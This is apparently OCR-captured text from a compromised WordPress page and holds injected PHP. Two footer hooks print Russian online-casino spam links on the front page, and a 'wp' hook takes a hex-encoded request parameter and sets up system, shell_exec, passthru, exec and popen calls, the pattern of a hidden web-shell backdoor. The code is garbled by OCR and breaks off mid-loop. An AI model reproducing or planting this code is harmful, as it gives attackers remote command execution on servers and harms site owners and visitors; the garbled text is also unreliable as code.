
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADOS D LA NFL